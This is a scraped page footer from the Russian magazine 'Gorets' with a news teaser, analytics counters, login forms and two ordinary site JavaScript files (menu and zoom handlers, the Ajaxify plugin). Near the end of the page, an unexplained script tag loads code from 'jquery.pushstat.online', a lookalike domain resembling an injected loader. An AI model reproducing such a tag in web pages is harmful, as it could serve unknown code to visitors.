                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-vysokogornyh-rajonah-efiopii-obezjany-podruzhilis-s-volkami" title="В высокогорных районах Эфиопии обезьяны подружились  ...">В высокогорных районах Эфиопии обезьяны подружились  ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-vysokogornyh-rajonah-efiopii-obezjany-podruzhilis-s-volkami">Ученые выяснили, что приручать волков могут не только люди. Оказалось, что обезьяны тоже умеют находить общий язык с волками. Об этом пишут американские приматологи&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="c59afebe7d4ed3341a0e778c53ed5cb3" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="c59afebe7d4ed3341a0e778c53ed5cb3" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Fposkrebi-melanezijca-najdesh-altajskogo-denisovca"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/js/ready.js
body_size: 1585
content:
$(document).ready(function(){

	$('.countdown').countdown({until: new Date(2018, 0, 16), padZeroes: true});
	$('.fixedhead .menu').click(function(){
		if(parseInt($('.fixedhead .fmenu').attr('data-opened')) == 0)
		{
			$('.fixedhead .fmenu').attr('data-opened', 1);
			$('.fixedhead .fmenu').slideDown(300);
		}else{
			$('.fixedhead .fmenu').attr('data-opened', 0);
			$('.fixedhead .fmenu').slideUp(300);
		}
	});

	$(document).mouseup(function (e) {
	    var container = $(".fixedhead .fmenu");
	    if (container.has(e.target).length === 0 && !$(e.target).hasClass('menu')){
	        $('.fixedhead .fmenu').attr('data-opened', 0);
			$('.fixedhead .fmenu').slideUp(300);
	    }
	});

	$('.fixedhead .fmenu .title .close').click(function(){
		$('.fixedhead .fmenu').attr('data-opened', 0);
		$('.fixedhead .fmenu').slideUp(300);
	});

	var fh=$('.fixedhead');
	function fhf(){
	 	var top=$(window).scrollTop();
	 	if(top > 130){
	 		$(fh).fadeIn(200);
	 	}else{
	 		$(fh).fadeOut(200);
	 	}
	}
	$(window).scroll(function(){
		fhf();
	});

	var IE='\v'=='v';
	$(".to-top").hide();
	var tempScrollTop, currentScrollTop = 0;
	$(window).scroll(function () {

		if (!IE) {
			if ($(this).scrollTop() > 100) {
    			$('.to-top').fadeIn();
    		} else {
     			$('.to-top').fadeOut();
    		}
   		}
   		else {
    		if ($(this).scrollTop() > 100) {
     			$('.to-top').show();
    		} else {
     			$('.to-top').hide();
    		} 
   		}

		/* Забраковали
		currentScrollTop = $(this).scrollTop();
		if (tempScrollTop > currentScrollTop )
		{
			if (!IE) {
				if ($(this).scrollTop() > 100) {
	    			$('.to-top').fadeIn();
	    		} else {
	     			$('.to-top').fadeOut();
	    		}
	   		}
	   		else {
	    		if ($(this).scrollTop() > 100) {
	     			$('.to-top').show();
	    		} else {
	     			$('.to-top').hide();
	    		} 
	   		}
		}
		else
		{
	   		if (!IE) {
	    		$('.to-top').fadeOut();
	   		}else{
	    		$('.to-top').hide();
	   		}
		}
	  	tempScrollTop = currentScrollTop;
	  	*/
	});
	$('.to-top').click(function(){
		$('html,body').animate({
            scrollTop: 0
        }, 500);
	});


	$('.nmenu .search').click(function(){
		var s_slide = $('.nmenu .search-slide')
		if($(s_slide).hasClass('active')){
			$(s_slide).removeClass('active');
			$(this).removeClass('active');
		}
		else{
			$(s_slide).addClass('active');
			$(this).addClass('active');
		}
	});

	$('.nmenu .sandwich').click(function(){
		var s_slide = $('.nmenu .submenu')
		if($(s_slide).hasClass('active')){
			$(s_slide).removeClass('active');
			$(this).removeClass('active');
		}
		else{
			$(s_slide).addClass('active');
			$(this).addClass('active');
		}
	});

	

	$('.group-num-6').hover(function(){
		$('.add7').fadeIn(200);
	},function(){
		$('.add7').fadeOut(200);
	});
	$('.tabs a.tab1').click(function(){
		var scur = $('.tabs div.tab1 input').val() - 1;
		$('.tabs div.tab1 .widget-content div.rating_container').css({display: 'none'});
		$('.tabs div.tab1 .widget-content > div#div' + scur).show(0);
		$(this).css('color', '#A7422C');
		$('.tabs a.tab2').css('color', '#000');
		$('.tabs div.tab1').show(0);
		$('.tabs div.tab2').hide(0);
	});
	$('.tabs a.tab2').click(function(){
		var scur = $('.tabs div.tab2 input').val() - 1;
		$('.tabs div.tab2 .widget-content div.comment_container').css({display: 'none'});
		$('.tabs div.tab2 .widget-content > div#c_div' + scur).show(0);
		$(this).css('color', '#A7422C');
		$('.tabs a.tab1').css('color', '#000');
		$('.tabs div.tab2').show(0);
		$('.tabs div.tab1').hide(0);
	});
	$('.js-show-comments').click(function(){
		$('.type.type_page_comments').removeClass('hidden');
		$(this).hide()
	});

	// Zoom
	var size = parseInt($('.page_content').css('font-size'));
	size = size + 2;
	$('.page_content').animate({'font-size': size + 'px'}, 500);
	var size = parseInt($('.merriweather').css('font-size'));
	size = size + 2;
	$('.merriweather').animate({'font-size': size + 'px'}, 500);
	var size = parseInt($('.ptsans').css('font-size'));
	size = size + 2;
	$('.ptsans').animate({'font-size': size + 'px'}, 500);

});


function addLink() {
	var body_element = document.getElementsByTagName('body')[0];
	var selection;
	selection = window.getSelection();
	var pagelink = selection + "<br/>Читайте далее: <a href='"+document.location.href+"'>" + document.location.href + "</a><br/>Любое использование материалов допускается только при наличии гиперссылки на Журнал ГОРЕЦ";
	var copytext = pagelink;
	var newdiv = document.createElement('div');
	newdiv.style.position='absolute';
	newdiv.style.left='-99999px';
	body_element.appendChild(newdiv);
	newdiv.innerHTML = copytext;
	selection.selectAllChildren(newdiv);
	window.setTimeout(function() {
		body_element.removeChild(newdiv);
	},0);
}

str = document.location.href;
if(str.indexOf('admin') == -1)
{
	document.oncopy = addLink;
}


--- FILE ---
content_type: application/javascript
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js
body_size: 3583
content:
/*
 * Ajaxify - jQuery Plugin
 * version: 2.00 (11/12/2008)
 * Created by: MaX
 * Examples and documentation at: http://max.jsrhost.com/ajaxify/
 * licensed under and GPL licenses:
 * http://www.gnu.org/licenses/gpl.html
 */

(function($){


jQuery.AjaxifyDefaults = {  
		event:'click', /*specify the event*/
		link:false, /* specify the link, priority is for the href attr.*/
		target:'#container', /*the data loaded via ajax will be placed here*/
		animateOut:false,
		animateIn:false,
		animateOutSpeed:'normal',
		animateInSpeed:'normal',
		method: 'GET', /* the request method GET or POST*/
		tagToload:false, /* inserts just the tag from the data loaded, it can be specified as t a second argument in the 'target' attr(#box,#result)*/
		loading_txt:'',
		loading_img:"images/loading.gif",
		loading_target: false,
		loading_fn:function(options){
			jQuery.ajaxifyLoading(options);
		},
		loadHash:false,	/* for use this to resolve bookmarking issues, see example for more details*/
		title:false, /* change page title along with the request. */
		forms:false, /* send form data along with th request (forms, input , radio ... etc jquery selector) */
		params:'ajax=true',/*extend parameters for the webpage. it can be set to function since v2*/
		timeout:false, /*in ms.  there is a problem in this option on linux servers*/
		contentType:"application/x-www-form-urlencoded",
		dataType:'html',
		cache:false, /* force the browser not to cache*/
		username:false, /*username HTTP access authentication*/
		password:false, /*password HTTP access authentication*/
		onStart:function(op){}, /* a callback function before start requesting.*/
		onError:function(op){
			jQuery.ajaxifyManip(op,"<font style='color: #CC0000'>Error: </font> Couldn't open the page.");		
		}, /* a callback function if error happened while requesting*/
		onSuccess:function(op){},/* a callback function if the request finished successfuly*/
		onComplete:function(op){}//*a callback function when the request finished weather it was a successful one or not.*/
	};
jQuery.AjaxifyFirstLoad = true;
jQuery.AjaxifyhistorySet = new Object();
jQuery.AjaxifyPageTitle = document.title;
jQuery.AjaxifyDebug = true;



jQuery.fn.ajaxify = function(options) {  
	if(!jQuery(this).size()){
		jQuery.ajaxifylog('Error: No matched element/s for your ajaxify selector " '+jQuery(this).selector+' ".');
		return false;
	}
	var ver = jQuery.fn.jquery.split('.');
	if(ver[0] < 1 || ver[1] < 2 || ver[2] < 6){
		jQuery.ajaxifylog('Error: Your jQuery version is old. Version 1.2.6 or newer is required.');
		return false;
	}
	return this.each(function() {
	var current = jQuery.extend({},jQuery.AjaxifyDefaults, options);
	if(jQuery.metadata){
	current = jQuery.extend(current,jQuery(this).metadata());
	}
	
	
	if(current.event){
		jQuery(this).bind(current.event,function(){		
			jQuery(this).ajaxifyAnalyse(current);
			if(!current.hash)
				jQuery.ajaxifyLoad(current);
			else{
				jQuery.ajaxifyHash(current);
			}
			 //stop browser
			if(jQuery(this).is('a') || jQuery(this).is('form')) return false;
		});
	}else{
		jQuery(this).ajaxifyAnalyse(current);
		jQuery.ajaxifyLoad(current);		
	}	
		//for bookmarking	
		if(current.loadHash  && jQuery.AjaxifyFirstLoad){
			jQuery(this).ajaxifyAnalyse(current);
			if(document.location.hash.replace(/^#/, '') == current.hash	&& current.hash){
				jQuery.ajaxifyHash(current);
				jQuery.AjaxifyFirstLoad = false;
			}
		}
		
  }); // end each fn 
}; // end ajaxify fn


 

 
jQuery.fn.ajaxifyAnalyse = function(current){
	current.object = this;
	if(jQuery(this).is('a')){
		if(jQuery(this).attr('href')){
			//if(jQuery.browser.msie)
				//var link = jQuery(this).attr('href').replace(/^#/, "");
			//else
				var link = jQuery(this).attr('href').replace(/^#/, "");
				//alert(link);
			current.link = link || current.link;
		}else 
			current.link;
			
		if(typeof current.tagToload != 'object')
			if(jQuery(this).attr('target'))
				current.target = jQuery(this).attr('target');
			else
				current.target;
		else
			current.target = current.loading_target || '#AjaxifyTemp';
	}
	   
	if(!current.loading_target)
	   current.loading_target = current.target;
	   

	if(current.forms){
		var text = jQuery(current.forms).serialize();
		current.paramres = text;
	}
	
	if(typeof current.params == 'function')
		var params = current.params(current);
	else
		var params = current.params;

	if(typeof params == 'string'){
		if(text)
		current.paramres +='&'+params;
		else
		current.paramres = params;
	}
	
	var len = current.target.length-1;
	if(typeof current.tagToload !='object')
		if(current.target.charAt(len) == '+' || current.target.charAt(len)=='-'){
			current.manip = current.target.charAt(len);
			current.target = current.target.substr(0,len);
		}

   	if(current.loadHash){
		if(!jQuery.historyInit){
			jQuery.ajaxifylog('Error: loadHash is enabled but history plugin couldn\'t be found.');
		return false;
		}
		
		if(current.loadHash === true){
			jQuery.ajaxifylog('Info: It seemes you are upgrading from v1.0. Please see the new documentation about loadHash. "attr:href" will be used instead of "true".');
			current.loadHash = "attr:href";
		}
		if(current.loadHash.toLowerCase() == 'attr:href' || 
			current.loadHash.toLowerCase() == 'attr:rel' ||
			current.loadHash.toLowerCase() == 'attr:title'){
			
			current.loadHash = current.loadHash.toLowerCase();
			current.hash = jQuery(this).attr(current.loadHash.replace('attr:',''));
			if(jQuery.browser.opera){
				current.hash = current.hash.replace('?','%3F');
				current.hash = current.hash.replace('&','%26');
				current.hash = current.hash.replace('=','%3D');
			}
		}else
			current.hash = current.loadHash;
		
		if(!current.hash)
			jQuery.ajaxifylog('Warning: You have specified loadHash, but its empty or attribute couldn\'t be found.');
	}
	
	if(!jQuery(current.target).size() && typeof current.tagToload !='object')
		jQuery.ajaxifylog('Warning: Target " '+current.target+' " couldn\'t be found.');
 	

};

 


jQuery.ajaxifyLoading = function(options){
	var html = "<div id='AjaxifyLoading'><img src='"+options.loading_img+"' alt='Loading...' title='Loading...' >"+options.loading_txt+"</div>";
	if(options.loading_target)
		jQuery.ajaxifyManip(options.loading_target,html);
	else
		jQuery.ajaxifyManip(options,html);
}





jQuery.ajaxifyHash = function(current){
	var ob = new Object();
	jQuery.each(current, function(key, value) {
		ob[key] = value;
	});
	jQuery.AjaxifyhistorySet[ob.hash] = ob;
	location.hash = ob.hash;
	//if(jQuery.AjaxifyFirstLoad.history){
	//alert(ob.hash);
		jQuery.historyInit(jQuery.ajaxifyHistory);
		jQuery.AjaxifyFirstLoad.history = false;
	//}
};





jQuery.ajaxifyLoad = function(current) {
	// turn off globals 
	//alert('ajaxifyLoad'+print_r(current,true));
	jQuery.ajaxSetup({global:false});	
	//start calling  jQuery.ajax function. thank you jquery for making this easy
	jQuery.ajax({
		type: current.method,
		url: current.link,
		dataType: current.dataType,
		data: current.paramres,
		contentType:current.contentType,
		processData:true,
		timeout:current.timeout,
		cache:current.cache,
		username:current.username,
		password:current.password,
		complete: function(){
			current.onComplete(current)
		},
		beforeSend: function(){
			current.onStart(current);
			if(current.animateOut){
				if(current.loading_target != current.target);//diff target? fire before start anim
					current.loading_fn(current);
				jQuery(current.target).animate(current.animateOut,current.animateOutSpeed,function(){
					//alert('hr');
					if(!current.loading_target)//already fired
					current.loading_fn(current);		
				});
			}else
				current.loading_fn(current);
			},
		success: function(data){
		jQuery(current.target).stop();
		jQuery('#AjaxifyLoading').remove();

		if(current.title)
			document.title = current.title;
		else if(document.title != jQuery.AjaxifyPageTitle)
			document.title = jQuery.AjaxifyPageTitle;
		
		if(current.tagToload){
		data = '<div>'+data+'</div>'; //wrap data so we can find tags within it.
			if(typeof current.tagToload == 'string'){
					jQuery.ajaxifyManip(current,jQuery(data).find(current.tagToload)); 					
			}else if(typeof current.tagToload == 'object') {
					jQuery.each(current.tagToload, function(tag, target) {
						if(jQuery(data).find(tag).size())
                        {
							jQuery.ajaxifyManip(target,jQuery(data).find(tag));
                        }
						else
                        {
							jQuery.ajaxifylog('Warning: Tag "'+tag+'" couldn\'t be found.');
                        }
						
					});
			}
		
		}else{
		 // 
		 jQuery.ajaxifyManip(current,data);
		  }
		current.onSuccess(current,data);
		if(current.animateIn)
			jQuery(current.target).animate(current.animateIn,current.animateInSpeed);
		  
		  },
		  error:function(msg){
			  jQuery(current.target).stop();
			  current.onError(current,msg);
			  if(current.animateIn)
		  jQuery(current.target).animate(current.animateIn,current.animateInSpeed);
		  }
		});
};





jQuery.ajaxifylog = function(message) {
	if(jQuery.AjaxifyDebug)
		if(window.console) {
			 //console.debug(message);
             alert(message);
		} else {
			 alert(message);
		}
};





jQuery.ajaxifyHistory = function(hash){
	if(hash){
		if(jQuery.browser.safari){
			var options = jQuery.AjaxifyhistorySet[location.hash.replace(/^#/,'')]; //fix bug in history.js
		}else
			var options = jQuery.AjaxifyhistorySet[hash];
		
		if(options)
			jQuery.ajaxifyLoad(options);
		else
			jQuery.ajaxifylog('History Fired. But I couldn\'t find hash. Most propabley, the hash is empty. If so, its normal.');
	}
};





jQuery.ajaxifyManip = function(current,data){

if(typeof current != 'object'){
	var target = current;
	var current = new Object;
	var len = target.length-1;
	if(target.charAt(len) == '+' || target.charAt(len)=='-'){
		current.manip = target.charAt(len);
		current.target = target.substr(0,len);
	}
	else{
		current.manip = '';
		current.target = target;
	}
	if(!jQuery(current.target).size())
		jQuery.ajaxifylog('Warning: Target "'+current.target+'" couldn\'t be found.');
}
	
		
	if(current.manip == '+')
		jQuery(current.target).append(data);
	else if(current.manip == '-')
		jQuery(current.target).prepend(data);
	else
		jQuery(current.target).html(data);
};


})(jQuery);


$(document).ready(function(){
    /* CUT */
    $("span.read_more").click(function(){
        $(this).parent().parent().find('.read_more_box').fadeIn(500);
        $(this).parent().parent().find('.read_more_box').css('display', 'inline');
        $(this).hide();
    });


    /* Zoom text functions */
    $('.zoom-font .plus').click(function(){
    	var size = parseInt($('.page_content').css('font-size'));
    	size = size + 1;
    	$('.page_content').animate({'font-size': size + 'px'}, 500);
    	var size = parseInt($('.merriweather').css('font-size'));
    	size = size + 1;
    	$('.merriweather').animate({'font-size': size + 'px'}, 500);
    	var size = parseInt($('.ptsans').css('font-size'));
    	size = size + 1;
    	$('.ptsans').animate({'font-size': size + 'px'}, 500);
    });
    $('.zoom-font .minus').click(function(){
    	var size = parseInt($('.page_content').css('font-size'));
    	if(size > 6){
	    	size = size - 1;
	    	$('.page_content').animate({'font-size': size + 'px'}, 500);
	    	var size = parseInt($('.merriweather').css('font-size'));
	    	size = size - 1;
	    	$('.merriweather').animate({'font-size': size + 'px'}, 500);
	    	var size = parseInt($('.ptsans').css('font-size'));
	    	size = size - 1;
	    	$('.ptsans').animate({'font-size': size + 'px'}, 500);
    	}
    });

});